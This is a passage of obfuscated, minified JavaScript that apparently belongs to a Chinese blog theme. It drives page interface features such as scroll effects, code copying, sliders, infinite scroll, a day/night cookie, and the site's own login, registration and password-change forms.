e(L)},vYUXH:function(e,L){return e==L},yzeRX:function(e,L){return e>L},OuWHU:function(e,L){return e(L)},QgPGz:_0x5686("‮362","r]]#"),gXxhs:".headbao",lAynY:"marginTop",gqKWd:function(e,L){return e(L)},GrKoo:"opacity",hAGVz:function(e,L){return e!==L},YgRcz:_0x5686("‫363","j#JG"),JqItu:function(e,L){return e<L},JcFdG:_0x5686("‮364","Q$%n"),VQypP:function(e,L){return e===L},mfCWm:_0x5686("‮365","heFC"),sJdXF:_0x5686("‮366","SBhH")};e=e||window[_0x5686("‫367","vTuD")];if(e[_0x5686("‫368","uY@W")]){if(L["hAGVz"](L["YgRcz"],L["YgRcz"])){L["qzCJb"](alert,_0x5686("‮369","[wH#"));return![]}else{if(L[_0x5686("‮36a","[wH#")](e["wheelDelta"],0)){L[_0x5686("‮36b","*]*P")]($,L["QgPGz"])[_0x5686("‫36c","lWr8")](L["GrKoo"],0);$(L[_0x5686("‫36d","rRDv")])[_0x5686("‮31d","(u!c")](L["lAynY"],0)}if(L["JqItu"](e[_0x5686("‮36e","uxUw")],0)){$(L[_0x5686("‫36f","r]]#")])[_0x5686("‮370","JUdy")](L[_0x5686("‫371","81jP")],-50);L["gqKWd"]($,L[_0x5686("‫372","c%hb")])[_0x5686("‫373","J&M6")](L["GrKoo"],1)}}}else if(e["detail"]){if(L[_0x5686("‫374","6VKJ")]("epRNh",_0x5686("‮375","85hS"))){if(e[_0x5686("‫376","p57]")]>0){if(L[_0x5686("‫377","rRDv")]==="JeFSl"){$(L["QgPGz"])[_0x5686("‫378","rRDv")](L[_0x5686("‫379","(u!c")],0);L["gqKWd"]($,L["gXxhs"])[_0x5686("‫36c","lWr8")](L[_0x5686("‮37a","M8Iq")],0)}else{$(_0x5686("‫37b","heFC"))[_0x5686("‫37c","tg96")](L["fjkHm"]);L[_0x5686("‫37d","FT1[")]($,".view-allcontent-box")[_0x5686("‮37e","sSOo")]()}}if(e[_0x5686("‮37f","JUdy")]<0){if(L[_0x5686("‫380","STc!")](L[_0x5686("‮381","isF(")],L[_0x5686("‮382","r]]#")])){if(L["vYUXH"](this["href"],userurl[_0x5686("‫383","81jP")]()[_0x5686("‮384","MGGo")](_0x5686("‮2fb","MGGo"))[0])){$(this)["addClass"]("on");return![]}}else{L[_0x5686("‫385","STc!")]($,L[_0x5686("‫386","nKMQ")])["css"](L[_0x5686("‫387","iHQe")],-50);L["gqKWd"]($,L["QgPGz"])[_0x5686("‫388","kMPF")]("opacity",1)}}}else{if(L[_0x5686("‫389","JUdy")](e[_0x5686("‮38a","JZ$1")],0)){L[_0x5686("‮38b","QM5*")]($,L[_0x5686("‮38c","3I5B")])[_0x5686("‫38d","2JA9")](_0x5686("‮38e","@qJM"),0);$(L[_0x5686("‫36d","rRDv")])[_0x5686("‮38f","85hS")](L["lAynY"],0)}if(e[_0x5686("‫390","c%hb")]<0){L["OuWHU"]($,L["gXxhs"])["css"](L[_0x5686("‮391","tg96")],-50);L[_0x5686("‮392","tg96")]($,L["QgPGz"])[_0x5686("‫393","3I5B")](L[_0x5686("‫394","6VKJ")],1)}}}};if(document[_0x5686("‫395","sSOo")]){document[_0x5686("‫396","FT1[")]("DOMMouseScroll",scrollFunc,![])}window[_0x5686("‫397","kuvd")]=document[_0x5686("‫398","(u!c")]=scrollFunc}$(function(){var e={Aflov:function(e,L){return e!=L},SAQRT:_0x5686("‮399","isF("),TziNU:function(e,L){return e(L)},JuUrX:"#favstip",BttHJ:function(e,L){return e+L},fcxDv:'<div class="none-tip"><a href="javascript:void(0);" onclick="getUserfavs(',OzdZA:')">点击查看更多</a></div>',kGsPP:function(e,L){return e<L},StLKH:_0x5686("‫39a","!2I2"),plfgG:function(e,L){return e+L},GJBTD:"<p>",ENOGn:_0x5686("‫39b","Q$%n"),qPrDx:function(e,L){return e+L},UYrDU:function(e,L){return e+L},vQhyK:function(e,L){return e+L},suTFt:function(e,L){return e+L},GqTSD:_0x5686("‮39c","uxUw"),libKc:_0x5686("‫39d","n3cz"),rlzzJ:'"><img alt="',xWFej:_0x5686("‮39e","uxUw"),HWght:'" /></a></div>',vpUly:function(e,L){return e+L},xyMjG:function(e,L){return e+L},ntBsU:'<h2><a href="',LiWlM:_0x5686("‮39f","STc!"),naFnW:function(e,L){return e+L},KWtFg:'<span><cite><i class="ri-time-line"></i> ',FWnYD:_0x5686("‫3a0","heFC"),YsUzk:function(e,L){return e(L)},tbLIq:_0x5686("‮3a1","4*yY"),blROZ:function(e,L){return e(L)},fkIUz:_0x5686("‮3a2","vTuD"),byoly:function(e,L){return e+L},CrrFR:_0x5686("‫3a3","n3cz"),XxARq:"prism-show-language",EbPfo:function(e,L){return e!==L},IRfdb:_0x5686("‫3a4","9^0v"),fmmOm:_0x5686("‫3a5","STc!"),WMBKE:function(e,L){return e(L)},tHvuP:function(e,L){return e+L},uoCKL:_0x5686("‫3a6","SBhH"),kVhhj:_0x5686("‫3a7","STc!"),eXRGl:_0x5686("‫3a8","nKMQ"),fILWv:".view-allcontent-box",LnBKk:function(e,L){return e(L)},yEgJS:_0x5686("‮3a9","3oFo"),qOaHQ:_0x5686("‫3aa","n3cz"),bomMW:_0x5686("‮3ab","JUdy"),vEScE:"复制成功",yooyp:_0x5686("‮3ac","5ON0"),zGhQq:function(e,L){return e(L)},GmmfG:"pre",mGIXW:function(e,L){return e>L},FpHKb:".copycode",ZoscC:_0x5686("‫3ad","n3cz"),XoRdU:_0x5686("‫3ae","STc!")};e[_0x5686("‫3af","kMPF")]($,e[_0x5686("‫3b0","QM5*")])[_0x5686("‮3b1","[O9P")](function(){var L=e["YsUzk"]($,this)[_0x5686("‫3b2","JUdy")]();var c=e["blROZ"]($,this)[_0x5686("‫3b3","(u!c")](e[_0x5686("‮3b4","M8Iq")]);var O=e["naFnW"](e[_0x5686("‮3b5","kMPF")](_0x5686("‮3b6","3I5B"),c),e[_0x5686("‮3b7","tg96")]);if(L[_0x5686("‮3b8","52wB")](e["XxARq"])){if(e["EbPfo"](e[_0x5686("‫3b9","rRDv")],_0x5686("‮3ba","tg96"))){L[_0x5686("‫3bb","sSOo")](e[_0x5686("‮3bc","52wB")])[_0x5686("‮3bd","STc!")](O)}else{if(e[_0x5686("‫3be","3I5B")](data[_0x5686("‫3bf","heFC")],e[_0x5686("‫3c0","9^0v")])){var g=_0x5686("‮3c1","4*yY")["split"]("|"),d=0;while(!![]){switch(g[d++]){case"0":e[_0x5686("‫3c2","uY@W")]($,e[_0x5686("‫3c3","!2I2")])[_0x5686("‮3c4","M8Iq")](e["BttHJ"](e["fcxDv"]+uid,",")+next+e["OzdZA"]);continue;case"1":for(var b=0;e[_0x5686("‫3c5","(u!c")](b,gg["length"]);b++){var J=e[_0x5686("‫3c6","FT1[")]["split"]("|"),de=0;while(!![]){switch(J[de++]){case"0":f+=e[_0x5686("‮3c7","FT1[")](e[_0x5686("‮3c8","SBhH")]+gg[b]["intro"],e[_0x5686("‫3c9","Q$%n")]);continue;case"1":f+='<div class="user-list-item-content">';continue;case"2":f+=e[_0x5686("‫3ca","j#JG")](e[_0x5686("‫3cb","lWr8")](e[_0x5686("‮3cc","SBhH")](e["vQhyK"](e["suTFt"](e["GqTSD"],gg[b]["url"])+e["libKc"],gg[b][_0x5686("‫294","Q$%n")])+e["rlzzJ"],gg[b][_0x5686("‫3cd","n3cz")]),e[_0x5686("‮3ce","uY@W")])+gg[b][_0x5686("‫3cf","vTuD")],e[_0x5686("‫3d0","kMPF")]);continue;case"3":f+=e[_0x5686("‫3d1","CR7H")](e[_0x5686("‮3d2","cOGb")](e["xyMjG"](e[_0x5686("‮3d3","@qJM")](e[_0x5686("‫3d4","kMPF")],gg[b][_0x5686("‫3d5","kMPF")])+e[_0x5686("‫3d6","tg96")],gg[b][_0x5686("‫3d7","QM5*")])+'">',gg[b]["title"]),e[_0x5686("‮3d8","3I5B")]);continue;case"4":f+=e[_0x5686("‮3d9","9^0v")](e["xyMjG"](e[_0x5686("‮3da","JUdy")](e[_0x5686("‫3db","MGGo")],gg[b][_0x5686("‮3dc","9^0v")]),'</cite><cite><i class="ri-eye-line"></i> ')+gg[b][_0x5686("‫3dd","QM5*")],e[_0x5686("‫3de","MGGo")]);continue}break}}continue;case"2":var f="";continue;case"3":var gg=data["rows"];continue;case"4":e[_0x5686("‮3df","3oFo")]($,_0x5686("‫3e0","MGGo"))["append"](f);continue}break}}else{$(e[_0x5686("‫3e1","vTuD")])[_0x5686("‫124","QM5*")](e[_0x5686("‫3e2","p57]")])}}}else{e["WMBKE"]($,this)[_0x5686("‮3e3","isF(")](e["byoly"](e[_0x5686("‮3e4","9^0v")](e[_0x5686("‫3e5","3oFo")],O),e[_0x5686("‫3e6","uY@W")]))}});if(e["mGIXW"]($(e["FpHKb"])[_0x5686("‮3e7","fd)H")],0)){var L=new ClipboardJS(_0x5686("‮3e8","3oFo"),{target:function(L){if(e[_0x5686("‮3e9","vTuD")](_0x5686("‫3ea","heFC"),e[_0x5686("‫3eb","85hS")])){return L["parentNode"][_0x5686("‮3ec","*]*P")][_0x5686("‫3ed","isF(")]}else{var c=document[_0x5686("‫3ee","3I5B")](_0x5686("‫3ef","isF("))["offsetHeight"];var O=document[_0x5686("‮3f0","kuvd")](e[_0x5686("‮3f1","r]]#")])["offsetHeight"];if(O>c){$(e[_0x5686("‮3f2","4*yY")])[_0x5686("‫3f3","JZ$1")]();e[_0x5686("‫3f4","4*yY")]($,e[_0x5686("‫3f5","81jP")])[_0x5686("‫37c","tg96")](e[_0x5686("‮3f6","vTuD")])}}}});L["on"](e["ZoscC"],function(L){Dreamer[_0x5686("‫3f7","r]]#")](e[_0x5686("‮3f8","[O9P")],1500);L[_0x5686("‮3f9","QM5*")]()});L["on"](e["XoRdU"],function(L){Dreamer["error"](e["yooyp"],2e3)})}});$(_0x5686("‮3fa","FT1["))["bind"]("click",function(){var e={EWfop:function(e,L){return e==L},kETAZ:function(e,L){return e(L)},whWQB:_0x5686("‮3fb","!2I2"),Kzqex:function(e){return e()},UjSOE:_0x5686("‮3fc","jCy7"),amCgS:"block"};if(e[_0x5686("‮3fd","[wH#")](e["kETAZ"](getIsCookie,_0x5686("‮3fe",")Eo$")),null)){$form_modal["addClass"](e[_0x5686("‮3ff","4*yY")]);e[_0x5686("‮400","j#JG")](login_selected)}else{e[_0x5686("‫401","JUdy")]($,e[_0x5686("‮402","!2I2")])["css"](_0x5686("‮403","QM5*"),e[_0x5686("‮404","JZ$1")])}});$(".huifu")["click"](function(){var e={gaaxF:function(e,L){return e(L)},SwciP:"html, body",czAXc:function(e,L){return e+L},CEWLG:"swing"};e[_0x5686("‮405","uxUw")]($,e[_0x5686("‮406","[wH#")])["animate"]({scrollTop:e[_0x5686("‮407","52wB")](e[_0x5686("‮408","c%hb")]($,_0x5686("‫409","52wB"))[_0x5686("‮40a","sSOo")]()["top"]-70,"px")},{duration:500,easing:e[_0x5686("‮40b","vTuD")]});return![]});$(_0x5686("‮40c","p57]"))[_0x5686("‫40d","[O9P")](_0x5686("‫40e",")Eo$"),function(){var e={YdKYA:_0x5686("‫40f","n3cz"),dawCW:_0x5686("‫410","6VKJ")};$(e["YdKYA"])[_0x5686("‫393","3I5B")](e[_0x5686("‮411","r]]#")],_0x5686("‫412","JUdy"))});$(_0x5686("‫413","FT1["))["ajaxForm"]({dataType:_0x5686("‮414","r]]#"),success:careJson});$(_0x5686("‫415","rRDv"))[_0x5686("‫416","JZ$1")](function(){var e={BXWfM:_0x5686("‫417","FT1[")};$(_0x5686("‮418","3I5B"))[_0x5686("‫419","J&M6")](e["BXWfM"])});$(_0x5686("‫41a",")Eo$"))[_0x5686("‫41b","kMPF")](function(){var e={AjZjE:_0x5686("‫41c","3I5B"),LAAUR:function(e,L){return e<L},ebxTX:function(e,L){return e===L},pRbDf:_0x5686("‮41d","tg96"),flnJB:function(e,L){return e==L},SAQyu:function(e,L){return e==L},UkDmI:function(e,L){return e==L},AcsPd:function(e,L){return e==L},JYOWZ:_0x5686("‮41e","4*yY"),ksRUE:_0x5686("‮41f","[wH#")};var L=document[_0x5686("‫420","uY@W")];var c=L["split"]("; ");for(var O=0;e[_0x5686("‫421","5ON0")](O,c[_0x5686("‮422","85hS")]);O++){if(e[_0x5686("‫423","cOGb")](e[_0x5686("‮424","vTuD")],e[_0x5686("‮425","jCy7")])){var g=c[O][_0x5686("‮426","(u!c")]("=");if(e[_0x5686("‫427","6VKJ")](_0x5686("‮428","(u!c"),g[0])){var d=g[1];break}}else{var b=new ClipboardJS(_0x5686("‫429","p57]"),{target:function(e){return e[_0x5686("‫42a","5ON0")][_0x5686("‮42b","kMPF")][_0x5686("‫42c","J&M6")]}});b["on"](_0x5686("‮42d","5ON0"),function(e){Dreamer[_0x5686("‮42e","iHQe")](_0x5686("‫42f","!2I2"),1500);e[_0x5686("‮430","@qJM")]()});b["on"](e[_0x5686("‮431","jCy7")],function(e){Dreamer[_0x5686("‫432","SBhH")](_0x5686("‮433","tg96"),2e3)})}}if(e[_0x5686("‫434","85hS")](d,"day")||e["UkDmI"](d,null)){document["body"][_0x5686("‫435","!2I2")][_0x5686("‫436","(u!c")](_0x5686("‮437","STc!"));document[_0x5686("‮438","[O9P")]=_0x5686("‮439","5ON0")}if(e["AcsPd"](d,e[_0x5686("‫43a","6VKJ")])){document[_0x5686("‫43b","isF(")]["classList"]["remove"](e["JYOWZ"]);document[_0x5686("‫43c","nKMQ")]=e[_0x5686("‮43d","sSOo")]}});$("#btnPost")[_0x5686("‮43e","isF(")](function(){var e={ipzMT:"7|1|3|4|6|0|5|2",VoKEl:function(e,L){return e(L)},RNQqB:_0x5686("‫43f","CR7H"),eWRKi:function(e,L){return e(L)},QmPgg:function(e,L){return e(L)},NXagy:_0x5686("‮440","isF("),sVUlF:function(e,L){return e===L},iTegf:function(e,L){return e===L},zcCcf:_0x5686("‫441","5ON0"),itBKZ:function(e,L){return e(L)},dGxNw:function(e,L){return e(L)},dXBte:"action",TUTna:function(e,L){return e+L},XkhyP:_0x5686("‫442","85hS"),CPmtG:_0x5686("‫443","*]*P")};var L=e[_0x5686("‮444","@qJM")]["split"]("|"),c=0;while(!![]){switch(L[c++]){case"0":e[_0x5686("‫445","uxUw")]($,e["RNQqB"])["val"](d);continue;case"1":var O=e["eWRKi"]($,_0x5686("‫446","p57]"))[_0x5686("‫447","nKMQ")]();continue;case"2":e[_0x5686("‮448","JUdy")]($,e[_0x5686("‫449","QM5*")])[_0x5686("‫2bd","Q$%n")](g);continue;case"3":var g=$(_0x5686("‫44a","9^0v"))[_0x5686("‫44b","[wH#")]();continue;case"4":if(e[_0x5686("‮44c","fv@L")](d,"")||e[_0x5686("‮44d","M8Iq")](O,"")){alert(e["zcCcf"]);return![]}continue;case"5":e[_0x5686("‮44e","isF(")]($,_0x5686("‫44f","4*yY"))["val"](e[_0x5686("‫450","sSOo")](MD5,O));continue;case"6":e["dGxNw"]($,"form")["attr"](e[_0x5686("‮451","nKMQ")],e["TUTna"](bloghost,e[_0x5686("‫452","sSOo")]));continue;case"7":var d=$(e["CPmtG"])["val"]();continue}break}});$(_0x5686("‫453","(u!c"))[_0x5686("‮454","rRDv")](function(){var e={tjEyE:_0x5686("‮455","Q$%n"),FOJkH:"value",RKsjv:function(e,L){return e==L},ulxuk:function(e,L){return e(L)},MfaAJ:_0x5686("‫456","uY@W"),sORhR:_0x5686("‮457","c%hb")};$(e["tjEyE"])[_0x5686("‮458","j#JG")](e[_0x5686("‫459","vTuD")],e[_0x5686("‮45a","rRDv")](e[_0x5686("‫45b","Q$%n")]($,e[_0x5686("‫45c","r]]#")])[_0x5686("‮45d","2JA9")](e[_0x5686("‫45e","r]]#")]),!![])?30:1)});$(_0x5686("‮45f","heFC"))[_0x5686("‫460","jCy7")](function(){var e={BgZCY:function(e,L){return e(L)},CArNc:"form",YjSPx:"action",vkjgj:function(e,L){return e+L},bWxfd:_0x5686("‫461","cOGb"),nEeLe:function(e,L){return e(L)},xgsIQ:"#email",PdUfa:"#repassword",fSMwl:_0x5686("‮462","J&M6"),KFQuP:_0x5686("‫463","cOGb"),PCqMm:_0x5686("‮464","j#JG"),beIdz:_0x5686("‫465","nKMQ"),ZJJuj:function(e,L){return e(L)},VhcMv:"请勾选并同意用户协议",MppOL:_0x5686("‮466","3I5B")};var L=_0x5686("‫467","iHQe")[_0x5686("‫468","M8Iq")]("|"),c=0;while(!![]){switch(L[c++]){case"0":e["BgZCY"]($,e[_0x5686("‮469","4*yY")])["attr"](e[_0x5686("‮46a","*]*P")],e[_0x5686("‮46b","r]]#")](bloghost,e[_0x5686("‫46c","85hS")]));continue;case"1":var O=e[_0x5686("‮46d","isF(")]($,e[_0x5686("‫46e","jCy7")])[_0x5686("‮46f","p57]")]();continue;case"2":var g=$(e[_0x5686("‫470","!2I2")])[_0x5686("‮a0","fv@L")]();continue;case"3":var d=$(e[_0x5686("‮471","FT1[")])[_0x5686("‫27f","MGGo")]();continue;case"4":e[_0x5686("‫472","2JA9")]($,e["KFQuP"])["ajaxForm"]({dataType:e["PCqMm"],success:careJson});continue;case"5":if($(_0x5686("‫473","heFC"))[_0x5686("‮474","sSOo")](e[_0x5686("‫475","cOGb")])==![]){e[_0x5686("‫476","3I5B")](alert,e["VhcMv"]);return![]}continue;case"6":var b=$(e[_0x5686("‮477","p57]")])[_0x5686("‫478","lWr8")]();continue}break}});$("#wordPost")["click"](function(){var e={uCkSx:function(e,L){return e(L)},qxXAr:_0x5686("‮479","uY@W"),GSPqK:function(e,L){return e(L)},eVBPA:"#newpassword",VnGIZ:_0x5686("‮47a","uY@W"),aOTQI:function(e,L){return e===L},SnBpy:_0x5686("‮47b","uxUw"),qYqDD:function(e,L){return e!==L},JbSOK:function(e,L){return e(L)},LNqTT:_0x5686("‮47c","fv@L"),eKyFa:function(e,L){return e+L},hJPuR:"zb_users/theme/ZhiMedia/function/cmd.php?act=word",lJOlS:_0x5686("‫47d","3oFo")};var L=e["uCkSx"]($,e["qxXAr"])["val"]();var c=e["GSPqK"]($,e[_0x5686("‫47e","jCy7")])[_0x5686("‮a0","fv@L")]();var O=e[_0x5686("‮47f","n3cz")]($,e[_0x5686("‮480","3oFo")])[_0x5686("‫481","iHQe")]();if(e[_0x5686("‮482","9^0v")](L,c)){alert(e[_0x5686("‫483","CR7H")]);return![]}if(e[_0x5686("‮484","SBhH")](c,O)){e[_0x5686("‮485","[O9P")](alert,e[_0x5686("‮486",")Eo$")]);return![]}$(_0x5686("‫487","Q$%n"))[_0x5686("‮488","9^0v")](_0x5686("‫489","CR7H"),e[_0x5686("‫48a","tg96")](bloghost,e["hJPuR"]));e["JbSOK"]($,_0x5686("‫48b","kMPF"))[_0x5686("‫48c","(u!c")]({dataType:e[_0x5686("‮48d","fv@L")],success:careJson})});$("#formset")[_0x5686("‫48e","nKMQ")]({dataType:"json",success:careJson});$("#formbinuser")[_0x5686("‮48f","81jP")]({dataType:"json",success:careJson});$(_0x5686("‮490","52wB"))[_0x5686("‮491","heFC")]({dataType:"json",success:careJson});$(_0x5686("‫492","j#JG"))[_0x5686("‫493","[wH#")]({dataType:"json",success:careJson});$("#formpost")["ajaxForm"]({dataType:_0x5686("‫494","(u!c"),success:careJson});$("#formask")["ajaxForm"]({dataType:_0x5686("‮495","lWr8"),success:careJson});$(_0x5686("‫496","JZ$1"))[_0x5686("‫497","(u!c")](function(){var e={PXlbQ:function(e,L){return e(L)},RFcbu:_0x5686("‫498","isF(")};e["PXlbQ"]($,e[_0x5686("‮499","QM5*")])[_0x5686("‫49a","*]*P")]({scrollTop:0},800)});if($(_0x5686("‫49b","M8Iq"))[_0x5686("‫49c","(u!c")]>0){var swiperUserRecom=new Swiper(_0x5686("‫49d","JZ$1"),{slidesPerView:_0x5686("‮49e","M8Iq"),loop:!![],navigation:{nextEl:_0x5686("‫49f","(u!c"),prevEl:_0x5686("‫4a0","SBhH")}})}if($(_0x5686("‮4a1","5ON0"))[_0x5686("‫4a2","uxUw")]>0){var swiper=new Swiper(".swiper-one",{spaceBetween:0,centeredSlides:!![],loop:!![],autoHeight:!![],autoplay:{delay:1e4,disableOnInteraction:![]},pagination:{el:_0x5686("‮4a3","6VKJ"),clickable:!![]}})}if($(".slide-items")[_0x5686("‮4a4","heFC")]>0){var slideitemPosts=new Swiper(".slide-item",{slidesPerView:_0x5686("‫4a5","sSOo"),spaceBetween:10,loop:!![],navigation:{nextEl:_0x5686("‮4a6","(u!c"),prevEl:_0x5686("‫4a7","5ON0")}})}$(_0x5686("‮4a8","CR7H"))["click"](function(){window[_0x5686("‮4a9","QM5*")][_0x5686("‫4aa","tg96")]()});$[_0x5686("‮4ab","STc!")]({thresholdMargin:-100,triggerPageThreshold:0,history:![],container:_0x5686("‫4ac","QM5*"),item:_0x5686("‫4ad","nKMQ"),pagination:_0x5686("‫4ae","p57]"),next:_0x5686("‮4af","4*yY"),loader:_0x5686("‮4b0","SBhH")+bloghost+_0x5686("‮4b1","52wB"),trigger:'<div class="load-tip" id="next">点击查看更多</div>',onPageChange:function(e,L,c){var O={tPqlg:_0x5686("‮4b2","81jP"),gaiCs:function(e,L){return e(L)},ZNnSd:"<a/>",rCrGy:_0x5686("‮4b3","FT1[")};window[_0x5686("‫4b4","kuvd")]&&window[_0x5686("‫4b5","STc!")][_0x5686("‫4b6","tg96")]([O[_0x5686("‫4b7","rRDv")],O["gaiCs"](jQuery,O[_0x5686("‫4b8","2JA9")])["attr"](O["rCrGy"],L)[0]["pathname"][_0x5686("‮4b9","r]]#")](/^[^\/]/,"/")])}});$(".zhi-left,.zhi-right")[_0x5686("‮4ba",")Eo$")]({additionalMarginTop:60});_0xodu="jsjiami.com.v6";